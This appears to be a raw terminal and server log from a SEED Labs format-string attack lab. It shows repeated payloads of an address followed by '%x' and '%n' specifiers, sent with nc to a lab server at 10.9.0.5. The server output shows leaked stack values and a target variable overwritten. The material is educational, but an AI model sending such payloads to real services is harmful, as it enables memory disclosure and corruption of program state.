 %x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
.%x
n%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x
[04/13/23]seed@VM:~/.../attack-code$ echo $(printf "\x68\x50\x0e\x08")
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
n%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
[04/13/23]seed@VM:~/.../attack-code$ echo $(printf "\x68\x50\x0e\x08")
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
n%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
[04/13/23]seed@VM:~/.../attack-code$ echo $(printf "\x68\x50\x0e\x08")
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%n | nc 10.9.0.5 9090
^C
[04/13/23]seed@VM:~/.../attack-code$ echo $(printf "\x68\x50\x0e\x08")
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%n | nc 10.9.0.5 9090
^C
[04/13/23]seed@VM:~/.../attack-code$ echo $(printf "\x68\x50\x0e\x08")
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%n | nc 10.9.0.5 9090
^C
[04/13/23]seed@VM:~/.../attack-code$
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd630
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 226 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd558
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd630
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 226 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd558
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd630
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 196 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd558
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | h11223344.1000.8049db5.80e5320.80e61c0.ffffd630.ffff
d558.80e62d4.80e5000.ffffd5f8.8049f7e.ffffd630.0.64.8049f47.80e5320.51
8.ffffd6f4.ffffd630.80e5320.80e9720.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.
0.0.0.0.0.0.0.0.812b5900.80e5000.80e5000.ffffdc18.8049eff.ffffd630.c4.
5dc.80e5320.0.0.0.ffffdce4.0.0.0.c4.
server-10.9.0.5 | The target variable's value (after):  0x0000012d
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)